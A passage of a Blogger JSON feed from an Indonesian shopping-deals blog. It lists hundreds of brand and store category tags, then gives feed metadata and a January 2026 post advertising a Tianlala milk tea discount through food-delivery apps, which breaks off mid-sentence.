Konnichiwa"},{"term":"Let's Go Gelato"},{"term":"Llaollao"},{"term":"LocknLock"},{"term":"Luna's Doughnut"},{"term":"MM Juice"},{"term":"Magnolia"},{"term":"Mal Artha Gading"},{"term":"Manzone"},{"term":"Master Card"},{"term":"McD"},{"term":"Metro Chicken"},{"term":"MidnightSale"},{"term":"Minimal"},{"term":"Mr DIY"},{"term":"Namba Korean Food"},{"term":"Negiya Express"},{"term":"New Era"},{"term":"Ngedagging"},{"term":"Nikaido Gyukatsu"},{"term":"OTW Food Hub"},{"term":"Obermain"},{"term":"Omija Cafe"},{"term":"Ooutback Steakhouse"},{"term":"Oppa Galbi"},{"term":"Panella"},{"term":"Papparich"},{"term":"Pick Cup"},{"term":"Plaza Indonesia"},{"term":"Pluit mall"},{"term":"Polo Ralph Lauren"},{"term":"Pondok Indah Mall"},{"term":"PooPoo"},{"term":"Prima Freshmart"},{"term":"Promo Giant"},{"term":"Promo Pizza Hut"},{"term":"Rotiboy"},{"term":"Samudra Supermarket"},{"term":"Sari Roti"},{"term":"Say Bread"},{"term":"Say Burger"},{"term":"Seirock Ya"},{"term":"Senayan Park"},{"term":"Shake Shake In A Tub"},{"term":"Shell"},{"term":"ShukaGrill"},{"term":"Staccato"},{"term":"Sushi King"},{"term":"Sushi Mas"},{"term":"Sushiro"},{"term":"Swarovski"},{"term":"Taco Bell"},{"term":"Teras Korea"},{"term":"Toys City"},{"term":"Uncle Tetsu"},{"term":"Urban Ninja"},{"term":"Video"},{"term":"Walao Eh"},{"term":"Warung Wakaka"},{"term":"X8 Clothing"},{"term":"XX1 Cafe"},{"term":"biskuit"},{"term":"eFOOD"},{"term":"food"},{"term":"harga mobil"},{"term":"harga motor"},{"term":"makanan"},{"term":"A\u0026M co"},{"term":"AdoraLezat"},{"term":"Alfagift"},{"term":"Alfamind"},{"term":"Amanzi Waterpark"},{"term":"Ayam Geprek Goprok"},{"term":"Ayam Pak Usu"},{"term":"Ayam Rekoso"},{"term":"Back To School"},{"term":"Bakmi Gili"},{"term":"Bank MNC"},{"term":"Batagor Gaga"},{"term":"Bateeq"},{"term":"Beeble Milk \u0026 Tea"},{"term":"Bentoya"},{"term":"Bloods"},{"term":"Blue Bird"},{"term":"Boba Zilla"},{"term":"Boga Group"},{"term":"Bolu Bakar Tunggal"},{"term":"Boost Juice"},{"term":"Bsteak Grill"},{"term":"Bubur Keraton"},{"term":"Central"},{"term":"Cerita Kopi"},{"term":"Chadol Gujeolpan"},{"term":"Charles \u0026 Keith"},{"term":"Cheese Dough"},{"term":"Choco Bakery"},{"term":"Choco N Boba"},{"term":"Chubby"},{"term":"Cinemaxx"},{"term":"Corica Pastries"},{"term":"Croffle Factory"},{"term":"Crunchaus"},{"term":"Cyrano Cafe"},{"term":"DFC"},{"term":"Dadar Beredar"},{"term":"Daebak Korean BBQ"},{"term":"Daily Dose Coffee"},{"term":"Damri"},{"term":"Dauky"},{"term":"Daun Lada Restaurant"},{"term":"Dear Butter"},{"term":"Delicio Cake \u0026 Bakery"},{"term":"Depo Bangunan"},{"term":"Dhen Bagoes Steak"},{"term":"Dimsum Choie"},{"term":"Dimsum Go"},{"term":"Dimsum Tuan Jie"},{"term":"Din Tai Fung"},{"term":"Djournal Coffee"},{"term":"Double Date"},{"term":"Double Mantul"},{"term":"Dragon Hot Pot"},{"term":"Ebiga"},{"term":"Emina"},{"term":"Erando's Kitchen"},{"term":"Everbest"},{"term":"Firepot Resto"},{"term":"First Love Patisserie"},{"term":"Fisik Sport"},{"term":"Flazz"},{"term":"Fountain Ice Cream"},{"term":"Francis Artisan Bakery"},{"term":"Fritato"},{"term":"GS Supermarket"},{"term":"Gaudi"},{"term":"GiftN"},{"term":"Giggle Box"},{"term":"Gion Sushi"},{"term":"Giordano"},{"term":"Golden Sense"},{"term":"Grand City"},{"term":"Grand Lucky"},{"term":"Hammer"},{"term":"Hangry Crab"},{"term":"Hapimart"},{"term":"Harga Keju"},{"term":"Hari Belanja Diskon"},{"term":"Hari Pahlawan"},{"term":"Haruma Bay"},{"term":"Havaianas"},{"term":"Hits Burger"},{"term":"Hokkaido-Ya"},{"term":"Holika Holika"},{"term":"Hom Juice"},{"term":"JNE"},{"term":"JPOPS"},{"term":"Jenius Pay"},{"term":"Jims Honey"},{"term":"Jiwa Tea"},{"term":"Jolly Time"},{"term":"Justice"},{"term":"KALCare"},{"term":"KFC Crazy Deal"},{"term":"Kanalu Nori Taco"},{"term":"Kangkung Bakar"},{"term":"Kartu Kredit AirAsia"},{"term":"Kasimura"},{"term":"Katsukita"},{"term":"Kebab Durian Becek"},{"term":"Kettler"},{"term":"Kode Grab"},{"term":"Kopi Main Hati"},{"term":"Kota Kasablanka"},{"term":"Kriuk Kriuk"},{"term":"Lea Jeans"},{"term":"Legah"},{"term":"Liang Sandwich"},{"term":"Life Of Shushu"},{"term":"Line Bank"},{"term":"Lippo Mall Kemang"},{"term":"Lokale"},{"term":"Loopline Coffee"},{"term":"MS Glow"},{"term":"Madam Lee"},{"term":"Mako Bakery"},{"term":"Manggang"},{"term":"Martha Tilaar"},{"term":"Maximart"},{"term":"Mbun Brownies Panggang"},{"term":"Medan Great Sale"},{"term":"Melted Brownies"},{"term":"Metmal Bekasi"},{"term":"Midnight Sale"},{"term":"Mie Setan"},{"term":"Milan Pizzeria"},{"term":"Mineko"},{"term":"Mokka Coffee"},{"term":"Monsieur Spoon"},{"term":"Mr Ollie"},{"term":"Muamalat"},{"term":"Mynum"},{"term":"Niu Bao"},{"term":"Noon Tea Bar"},{"term":"Ocean 11"},{"term":"Orami"},{"term":"Our Daily Dose"},{"term":"PRJ Jakarta Fair"},{"term":"Paket Data"},{"term":"Pegadaian"},{"term":"Permata Hero Card"},{"term":"Pertamina"},{"term":"Pezzo"},{"term":"Pilona Coffee"},{"term":"Platform Cafe"},{"term":"Pluit Village"},{"term":"PokPok"},{"term":"Ponyo"},{"term":"Pop Chop Chicken"},{"term":"Prama Borma"},{"term":"Promo 11.11"},{"term":"Promo Bakmi GM"},{"term":"Promo KFC Terbaru"},{"term":"Pull \u0026 Bear"},{"term":"Ramen Girl"},{"term":"Re.juve"},{"term":"Resto"},{"term":"Rita Pasaraya"},{"term":"Royal Xifu"},{"term":"Ruang Guru"},{"term":"SSIKKEK"},{"term":"Saigon Delight"},{"term":"Samwon Group"},{"term":"Sate Taichan Senayan"},{"term":"Sei Sapi"},{"term":"Senayan City"},{"term":"Shabu Tan"},{"term":"Shao Kao"},{"term":"Shem Ramen"},{"term":"Simhae"},{"term":"Sinar Djaya"},{"term":"Smarco Superstore"},{"term":"Solo Steak"},{"term":"Standard Chartered"},{"term":"Steak Holycow"},{"term":"Stradivarius"},{"term":"Sumo Squid"},{"term":"Super Top"},{"term":"Sushi Stop"},{"term":"Sushi Tomoko"},{"term":"Sushimas"},{"term":"Sushimoo"},{"term":"Suzuya"},{"term":"Tahu Kriuk Jakarta"},{"term":"Tami Yakitori"},{"term":"Tea Break"},{"term":"Teejay Waterpark"},{"term":"The Breeze Water Park"},{"term":"The Gade Coffee"},{"term":"The Holy Crab"},{"term":"Toast Box"},{"term":"Tokio Sushi"},{"term":"Tracce"},{"term":"US Pizza"},{"term":"Unipin"},{"term":"Visa"},{"term":"Viva Apotek"},{"term":"Wallet"},{"term":"Warkop Naik Kelas"},{"term":"Waroeng Teh Kotjok"},{"term":"Warunk Paporit"},{"term":"Watch Club"},{"term":"Watch World"},{"term":"Wkwk"},{"term":"Wrangler"},{"term":"XL"},{"term":"Xi yue"},{"term":"Xo Suki"},{"term":"Yakiniku"},{"term":"Yukikage"},{"term":"ban mobil"},{"term":"buah"},{"term":"ewal"},{"term":"harga handphone"},{"term":"harga kulkas"},{"term":"willton"},{"term":"212 Mart"},{"term":"2Madison Avenue"},{"term":"88 Seoul"},{"term":"90Bun"},{"term":"AJ Bakery"},{"term":"Adelle Jewellery"},{"term":"Akai Bento"},{"term":"Akulaku"},{"term":"Alfa Supermarket"},{"term":"Alfamikro"},{"term":"Amigos Bar Cantina"},{"term":"Amigos Cantina"},{"term":"Aming Coffee"},{"term":"Anak Raja Waterpark"},{"term":"Annual Pass"},{"term":"Artha Graha"},{"term":"Asia Toserba"},{"term":"Asian Belly"},{"term":"Ayam Bakar Lientang"},{"term":"Ayam Bakar Pak D"},{"term":"Ayam Geprek Mak Judes"},{"term":"Ayam Geprek Sambel Cenghar"},{"term":"Ayam Kum Kum"},{"term":"Ayamsako"},{"term":"BHC Chicken"},{"term":"Back To Beauty"},{"term":"Bae Socieaty"},{"term":"Bakmi Gang Kelinci"},{"term":"Bakmi Karya"},{"term":"Bakpia Kukus Tugu Jogja"},{"term":"Bakso Bara"},{"term":"Balizoo"},{"term":"Bank Commonwealth"},{"term":"Bank Jatim"},{"term":"Bank Mas"},{"term":"Bank Mayapada"},{"term":"Bank Mestika"},{"term":"Bariuma Ramen"},{"term":"Batik Semar"},{"term":"Batter Sweet Pastry"},{"term":"Bazaar Kurma Madinah"},{"term":"Beauty Kendari"},{"term":"Bebek Carok"},{"term":"Belikopi"},{"term":"Belmondo"},{"term":"Ben Sherman"},{"term":"Berrybenka"},{"term":"Bike \u0026 Co"},{"term":"Bingxue"},{"term":"Bintang Supermarket"},{"term":"Biznet"},{"term":"Black Canyon"},{"term":"Blockbuster Museum Surabaya"},{"term":"Bobatime"},{"term":"Bocorocco"},{"term":"Bodypack"},{"term":"Boens Soes"},{"term":"Bonia"},{"term":"Bottega Ristorante"},{"term":"Brastagi Supermarket"},{"term":"Braun Buffel"},{"term":"Bread.co"},{"term":"Breadlin"},{"term":"Browcyl"},{"term":"Budiman Swalayan"},{"term":"Bukalapak"},{"term":"Bumbu Ireng Merdeka"},{"term":"Burger Dobel Mantul"},{"term":"Burger King Dobel"},{"term":"Burger Lumer"},{"term":"Burger Up"},{"term":"Bursa Karir ITS"},{"term":"Butler Coffee"},{"term":"Butter Cloud"},{"term":"CHIA"},{"term":"Caffe Bene"},{"term":"Cahaya Depstore"},{"term":"Caldera Rafting"},{"term":"Calvin Klein"},{"term":"Capitano Gelato"},{"term":"Casio"},{"term":"Central Park Mall"},{"term":"Century"},{"term":"Cerita Hati Coffee"},{"term":"Cheese Chicken"},{"term":"Chefis Resto"},{"term":"Cheskee"},{"term":"Chicking"},{"term":"Chikuro"},{"term":"Chir Chir"},{"term":"Chop Buntut Cak Yo"},{"term":"Cibubur Junction"},{"term":"Cihampelas Walk"},{"term":"Cimory"},{"term":"Citilink"},{"term":"Citrus"},{"term":"Coconut Island"},{"term":"Cold N Brew"},{"term":"Coldwear"},{"term":"Combo Sharing"},{"term":"Concert"},{"term":"Converse"},{"term":"Corry Beauty"},{"term":"Cotton On"},{"term":"Cozyfield"},{"term":"Crazy Deal"},{"term":"Cream Fiction"},{"term":"Crepe O’Butter"},{"term":"Croco"},{"term":"Curlychic"},{"term":"DQ"},{"term":"Danar Hadi"},{"term":"Daniel Wellington"},{"term":"Dapoer Roti Bakar"},{"term":"Delifrance"},{"term":"Delipark"},{"term":"Dennis Catering"},{"term":"Dental Estetik"},{"term":"Diamond Supermarket"},{"term":"Dikichi"},{"term":"Dikopi Jakarta"},{"term":"Diskon Wendys"},{"term":"Domulato"},{"term":"Donatsu"},{"term":"Donbro"},{"term":"Dopio Donuts"},{"term":"Dorothy Perkins"},{"term":"D’SAS Cafe \u0026 Resto"},{"term":"ELC"},{"term":"EVB Shoes"},{"term":"EW Burgers"},{"term":"Early Learning Center"},{"term":"Eastern"},{"term":"Eat \u0026 Eat Food Market"},{"term":"Eatboss"},{"term":"Ecozest"},{"term":"Electonic Solution"},{"term":"Elhijab"},{"term":"Elpiji"},{"term":"Eramart"},{"term":"Erha Clinic"},{"term":"Eskala"},{"term":"FUN \u0026 FIT Trampoline Park"},{"term":"Fastfit"},{"term":"Fat BB Bone"},{"term":"Favorit"},{"term":"Festival Kuliner Indomaret"},{"term":"Festival Ondel"},{"term":"Fila"},{"term":"Find Kapooe"},{"term":"Fingers Butter Rice"},{"term":"Fire Tiger"},{"term":"Fish \u0026 Co"},{"term":"Fitflop"},{"term":"Five Monkeys Burger"},{"term":"Flash Coffee"},{"term":"Fondre Cafe"},{"term":"Food Sense"},{"term":"Fook Yew"},{"term":"Footgear"},{"term":"ForesTheree Coffee"},{"term":"Freetime"},{"term":"Fresh Boba"},{"term":"Fuku Ichi"},{"term":"GFC"},{"term":"GO! WET Grand Wisata Bekasi"},{"term":"Gabino"},{"term":"Gading Festival Sedayu City"},{"term":"Gaembull BBQ"},{"term":"Gaga"},{"term":"Ganjel Roti"},{"term":"Gaya Gelato"},{"term":"Gemilang"},{"term":"Geox"},{"term":"Geprek Boss"},{"term":"Ghanimi"},{"term":"Giant Mart"},{"term":"Glasshouse 55"},{"term":"Glosis"},{"term":"Go! Go! Curry"},{"term":"Goffee"},{"term":"Golden Rama"},{"term":"Gongjang"},{"term":"Goro Grosir"},{"term":"Gotix"},{"term":"Grand Liberty Restaurant"},{"term":"Great Sale"},{"term":"Gudeg Nyah Tin"},{"term":"Gudfest"},{"term":"HBDI 2017"},{"term":"Hadramout Resto"},{"term":"Haircode Salon"},{"term":"Halo Bali"},{"term":"Haloha"},{"term":"Han Guksu"},{"term":"Hana Bank"},{"term":"Hanamaru Udon"},{"term":"Hanei Shabu"},{"term":"Hanei Sushi"},{"term":"Happy Fresh"},{"term":"Hardware Clothing"},{"term":"Harga Closet"},{"term":"Hava"},{"term":"Hemat Satu Pekan"},{"term":"Her Glam Neil Boutique"},{"term":"Heysteak"},{"term":"Hi Cups"},{"term":"Hias House"},{"term":"Hijab Market"},{"term":"Hijabenka"},{"term":"Hikirin"},{"term":"Hokkaido Baby"},{"term":"Hoshino Coffee"},{"term":"Hot Side Story"},{"term":"Hotel"},{"term":"House of Omurice"},{"term":"ICE BSD Tangerang"},{"term":"IFBC"},{"term":"IIFEST"},{"term":"IM3"},{"term":"ITC Cempaka Mas"},{"term":"Idol Mart"},{"term":"Idul Adha"},{"term":"Imperial Cakery"},{"term":"Imperial Club"},{"term":"Imperial Shanghai"},{"term":"Indihome"},{"term":"Indofest"},{"term":"Indosat"},{"term":"Inone"},{"term":"Ipanema"},{"term":"Ippudo"},{"term":"Irian Supermarket"},{"term":"Irresistible Bazaar"},{"term":"Isla"},{"term":"Itasuki"},{"term":"Itoya Donburi"},{"term":"Ixobox"},{"term":"J\u0026T Express"},{"term":"JCC Senayan"},{"term":"JChicken"},{"term":"JGOS"},{"term":"JKT Cotton Cake"},{"term":"JMWF"},{"term":"JWF"},{"term":"Jadwal Imsakiyah Dan Buka Puasa"},{"term":"Jagoan Puas"},{"term":"Jakone Mobile"},{"term":"Jazz Boba"},{"term":"Jco Anniversary"},{"term":"Jcool To Go"},{"term":"Jigo Station"},{"term":"Jimbaran Resto Ancol"},{"term":"Jiroku Ramen"},{"term":"Jogja City Mall"},{"term":"Jogjabay"},{"term":"Jonkira"},{"term":"Joymart"},{"term":"Juicer"},{"term":"Jus Antara"},{"term":"K-STOP Korean Mart"},{"term":"K-Street Food"},{"term":"K-stop"},{"term":"KAEL"},{"term":"KK Pudding \u0026 Cake"},{"term":"Kaiza"},{"term":"Kalis Donuts"},{"term":"Kampoeng Steak"},{"term":"Kancha Tea Hub"},{"term":"Kanmo"},{"term":"Kapten Drinks"},{"term":"Katalog Oriflame"},{"term":"Katalog Sunday"},{"term":"Katsukai"},{"term":"Kedai Kopi 170"},{"term":"Kedai Manja"},{"term":"Kedai Oramen"},{"term":"Kedai Pojok"},{"term":"Kibo Cheese"},{"term":"KidCity"},{"term":"Kidzilla"},{"term":"King Fried Chicken"},{"term":"Kingu Ramen"},{"term":"Kintakun"},{"term":"Kintan Buffet x Shaburi"},{"term":"Kober Mie"},{"term":"Kolam Renang"},{"term":"Koloe Coffee"},{"term":"Koma"},{"term":"Kop 360"},{"term":"Kopi Jejak Rasa"},{"term":"Kopi Kanto Gandaria"},{"term":"Kopi Pods"},{"term":"Kopi Scooter"},{"term":"Kopi Slash Tea"},{"term":"Kopi Tarek"},{"term":"Kopi Tiam"},{"term":"Korean Cookware"},{"term":"Korean Grill"},{"term":"Krabe Seafood"},{"term":"Kredivo"},{"term":"Krispicikin"},{"term":"L'Occitane"},{"term":"LRT Jakarta"},{"term":"Ladang Lima"},{"term":"Lancome"},{"term":"Lasona"},{"term":"Leten by Paradise Dynasty"},{"term":"Lisa Busana Ratu"},{"term":"Lit Beatea"},{"term":"Lit Beautea"},{"term":"Living World Alam Sutera"},{"term":"Loker"},{"term":"Lotte Avenue"},{"term":"Lotteria"},{"term":"Lula Cafe"},{"term":"Luwes Rahayu Swalayan"},{"term":"MGM Supermarket"},{"term":"Makan Sapi"},{"term":"Makaroni Ngehe"},{"term":"Make Over"},{"term":"Mal Ciputra Jakarta"},{"term":"Mall Tamini Square"},{"term":"Mama Roz"},{"term":"Mangga 2 Square"},{"term":"Mangkok Ayam"},{"term":"Manse Korean Grill"},{"term":"Marcopolo Waterpark"},{"term":"Marks \u0026 Spencer"},{"term":"Marta Tilaar"},{"term":"Martabak Pecenongan 78"},{"term":"Mason Elephant Park"},{"term":"MatahariStore"},{"term":"Maxcell"},{"term":"Maximart Supermarket"},{"term":"Mazaya"},{"term":"Me Time Macaroni"},{"term":"Medjool"},{"term":"Mega Career Expo"},{"term":"Mei Wei Shi Jia"},{"term":"Mi Tarik Laiker"},{"term":"Midi Kriing"},{"term":"Mie Djoedes \u0026 Mie Djoetek"},{"term":"Mie Instan"},{"term":"Miniso"},{"term":"Mirota Kampus"},{"term":"Mitarik Laiker"},{"term":"Mochi Yeye"},{"term":"Mola Tv"},{"term":"Mollytea"},{"term":"Momoyo"},{"term":"Monstercheese Pizza"},{"term":"Murame"},{"term":"My Kopi O"},{"term":"Nadine"},{"term":"Nan Xiang Resto"},{"term":"Nanny’s Pavillon"},{"term":"Nasgor Gotic"},{"term":"Nasgor Top"},{"term":"Nasi Kulit Jempolan"},{"term":"Nature Republic"},{"term":"Nautica"},{"term":"Nav Karaoke"},{"term":"Nelayan Restaurant"},{"term":"Nichi Nichi"},{"term":"Nikon"},{"term":"Nine West"},{"term":"NomiNomi Delight"},{"term":"Nusantara86"},{"term":"Nyapii"},{"term":"O!Save"},{"term":"OceanPark"},{"term":"Ohlala"},{"term":"Ojju K-food"},{"term":"Old Town"},{"term":"Oldtown"},{"term":"Oppa BBQ"},{"term":"Oppa Golbi"},{"term":"Oseng Mie Jontor"},{"term":"Oshkosh B'gosh"},{"term":"Ottopay"},{"term":"Ouva Kitchen"},{"term":"Ow My Plate"},{"term":"Owabong"},{"term":"Owl Eyewear"},{"term":"PIG ME UP"},{"term":"PRJ Jatim"},{"term":"PTW"},{"term":"Pandanaran Hills"},{"term":"Panorama JTB Tours"},{"term":"Paparons"},{"term":"Paperclip"},{"term":"Paradise Group"},{"term":"Parrilla Brazilian BBQ"},{"term":"Patmo Cloth"},{"term":"Patopa"},{"term":"Paul"},{"term":"Paul Indonesia"},{"term":"Pejaten Mall"},{"term":"Pekan Raya Durian"},{"term":"Pempek Farina"},{"term":"Pentol Darurat"},{"term":"Phillipe Jourdan"},{"term":"Pierre Cardin Lingerie"},{"term":"Piu Bella"},{"term":"Pizza E Birra"},{"term":"Pizza Ranjang"},{"term":"Plangkaraya Fruit Medan"},{"term":"Plaza Blok M"},{"term":"Plaza Semanggi"},{"term":"Plaza Senayan"},{"term":"Pocoyo"},{"term":"Ponut"},{"term":"Poo Ice Cream"},{"term":"Poshboy"},{"term":"Precise"},{"term":"Produk Kesehatan"},{"term":"Promo 10.10"},{"term":"Promo BCA Year End Salebration 2022"},{"term":"Promo Baskin Robbins"},{"term":"Promo Bolt"},{"term":"Promo Hari Kopi"},{"term":"Promo Kamera"},{"term":"Promo Kopi"},{"term":"Promo Manalagi"},{"term":"Promo PLN"},{"term":"Promo Pilpres"},{"term":"Promo Properti"},{"term":"Promo Scan"},{"term":"Promo Wendys"},{"term":"Publis Ice Cream"},{"term":"Pulau Sentosa"},{"term":"Purnama Supermarket"},{"term":"QRIS"},{"term":"Quickly"},{"term":"Quinn Shop Hijab"},{"term":"Railink"},{"term":"Raja Sei"},{"term":"Ramen Master"},{"term":"Ramen Yuk"},{"term":"Rayuan Pulau Kopi"},{"term":"Remboelan Soulfood"},{"term":"Rempah Bistro"},{"term":"Revo Town Bekasi"},{"term":"Richeese Pizza"},{"term":"Rockstar Chicken"},{"term":"Rosinmart"},{"term":"Roti Gembul"},{"term":"Roti Mox"},{"term":"Rubi"},{"term":"SFA Steak"},{"term":"SK-II"},{"term":"SS Waterpark"},{"term":"Saffsan Saffron"},{"term":"Sahabat Mixue"},{"term":"Sakinah Mart"},{"term":"Salad Stop"},{"term":"Sambal Bakar"},{"term":"Sami Laris"},{"term":"Samsonite"},{"term":"Sancha"},{"term":"Sang Pisang"},{"term":"Sarinah"},{"term":"Satu Grill Drinks"},{"term":"Sayap Grak"},{"term":"Scientia Square Park"},{"term":"Se'i Sapi Kana"},{"term":"SeIndonesia"},{"term":"Seblak Preanger"},{"term":"Segafredo Zanetti"},{"term":"Sei Lelebo"},{"term":"Seorae"},{"term":"Serba Serbi Manten Expo"},{"term":"Seroeni"},{"term":"Shake A Shake"},{"term":"Shin Men"},{"term":"Shiny Tea"},{"term":"Shopee Id"},{"term":"Shower \u0026 Locker"},{"term":"Shushu"},{"term":"Sinarmas"},{"term":"Skechers"},{"term":"Skin Solution"},{"term":"Smartclub"},{"term":"Smiggle"},{"term":"Snack Bucket"},{"term":"Snowbay"},{"term":"Sophie Souffle"},{"term":"Sorella"},{"term":"Soto Kudus Senayan"},{"term":"Soup Restaurant"},{"term":"Souq Pasar Malam"},{"term":"Spark"},{"term":"Spicy Food Festival"},{"term":"Steak Moen Moen"},{"term":"Steak Ranjang"},{"term":"Steak With U"},{"term":"Stepup Donut"},{"term":"Street Ramen"},{"term":"Style Korean"},{"term":"Suji Suan Cai Yu"},{"term":"Sukoba"},{"term":"Summarecon Mall Kelapa Gading"},{"term":"Super Wings"},{"term":"Super Yakiniku"},{"term":"Superhiro"},{"term":"Supermal Karawaci"},{"term":"Surya Toserba"},{"term":"Sushi Station"},{"term":"Sushigo"},{"term":"Tablet"},{"term":"Tada"},{"term":"Tako Suki"},{"term":"Tamansari Equine"},{"term":"Teadrink Yaa"},{"term":"Teazzi"},{"term":"Teh Jawa Resto"},{"term":"Teh Kotjok"},{"term":"Temptations"},{"term":"TenTen"},{"term":"The 90's Festival"},{"term":"The Bakmi Gili"},{"term":"The Chicken Rice Shop"},{"term":"The Goods Department"},{"term":"The Heritage Palace"},{"term":"The Moon Cafe"},{"term":"The Park Pejaten"},{"term":"The Traders"},{"term":"The Uncle Dee Ice Cream"},{"term":"The Watch co"},{"term":"Tian Tang"},{"term":"Tianlala"},{"term":"Toko Progo Jogja"},{"term":"Tony Romas"},{"term":"Topman"},{"term":"Tori Bento"},{"term":"Toserba Fajar"},{"term":"Truemoney"},{"term":"Truffle Belly"},{"term":"Tunjungan Plaza Surabaya"},{"term":"Twin Tulipware"},{"term":"Ultra Voucher"},{"term":"Uncle K"},{"term":"Uni Tea"},{"term":"Uniqlo"},{"term":"Urban Republic"},{"term":"Vanila Kitchen"},{"term":"Walls"},{"term":"Wangja Korean BBQ"},{"term":"Wartegnoya"},{"term":"Warung Dekko"},{"term":"Warung Koffie Batavia"},{"term":"Warung Taburai"},{"term":"Watch Studio"},{"term":"Watch zone"},{"term":"Water Kingdom"},{"term":"Wayang Bistro"},{"term":"White Mode"},{"term":"XO Cuisine"},{"term":"Xie Xie"},{"term":"Xpress"},{"term":"Yakini"},{"term":"Yamagoya"},{"term":"Yamatoten Abura Soba"},{"term":"Yaoyao"},{"term":"YellowFit Express"},{"term":"Yobe Cheese Tea"},{"term":"Yoka Yoka"},{"term":"Yomies"},{"term":"Yongki Komaladi"},{"term":"Zhengda"},{"term":"Zubu"},{"term":"bahan bangunan"},{"term":"bahan kue"},{"term":"baju"},{"term":"bendera"},{"term":"clandys mart grosir"},{"term":"deliv"},{"term":"e-payment"},{"term":"harga jam tangan"},{"term":"harga oli"},{"term":"hewan qurban"},{"term":"hicard"},{"term":"iBox"},{"term":"kereta dorong bayi"},{"term":"kopi Ketje"},{"term":"kulkas"},{"term":"madu"},{"term":"minuman"},{"term":"ngeFroyo"},{"term":"perlengkapan bayi"},{"term":"sepatu"},{"term":"shopeef"},{"term":"superwings"},{"term":"the Coffee Mine"}],"title":{"type":"text","$t":"scanharga"},"subtitle":{"type":"html","$t":"Harga promo, harga diskon, promo jco, indomaret, alfamart, superindo, promo minyak goreng, hypermart, lottemart, transmart, toserba yogya, alfamidi, promo restoran, promo supermarket"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.scanharga.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/-\/Delivery?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/search\/label\/Delivery"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/-\/Delivery\/-\/Delivery?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3304"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-579931432842603920"},"published":{"$t":"2026-01-13T00:41:00.003+07:00"},"updated":{"$t":"2026-01-13T17:11:17.704+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tianlala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Year End Sale"}],"title":{"type":"text","$t":"Promo Tianlala Milk Tea Diskon 15% All Items"},"content":{"type":"html","$t":"\u003Cp\u003EPromo Tianlala Milk Tea Diskon 15% All Items tersedia untuk pemesanan via GrabFood, GoFood, dan Shopeefood. Berlaku mulai tanggal 09 – 18 Januari 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasih dalam rangka menyambut awal tahun yang penuh harapan dan semangat baru, Promo Tianlala hadir dan bisa jadi teman manis buat kamu nikmati bareng dengan orang tersayang. Lewat promo spesial ini kalian dapat membeli semua varian minuman Milk Tea dengan diskon hingga 15% selama program ini berlangsung. Jadi amat disayangkan, kalau kamu sampe ngelawatinnya gitu aja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan harga yang hanya Rp. 19.000 per cup, Promo Tianlala Milk Tea Diskon 15% All Items ini bisa kamu pesan sekarang melalui layanan Delivery Online seperti GrabFood, GoFood, dan Shopeefood. Jadi selain hemat, kamu juga dapat duduk dengan santai menunggu minuman favorit dikirim tanpa harus repot antri dan keluar rumah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDeskripsi Promo Tianlala Milk Tea Diskon 15% All Items\u003C\/p\u003E\u003Cp\u003EPeriode Promo\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlangsung selama tanggal 09 Januari – 18 Januari 2026\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELokasi Outlet \/ Channel pemesanan:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBerlaku di outlet Tianlala Indonesia via GrabFood, GoFood, dan Shopeefood.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMekanisme Promo\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPilih dan pesan minuman Milk Tea dari Tianlala Indonesia.\u003C\/li\u003E\u003Cli\u003EBuka aplikasi GrabFood, GoFood, atau ShopeeFood kamu dan langsung lakukan pemesenan dan Chekout sekalian.\u003C\/li\u003E\u003Cli\u003EPromo Rp. 19.000 sudah dapat size Reguler sesuai dengan ketentuan yang berlaku.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYuk buruan manfaatkan Promo Tianlala Milk Tea Diskon 15% All Items selama periode 09 – 18 Januari 2026 dan biar makin rame dan seru, ajak juga temen atau keluarga buat 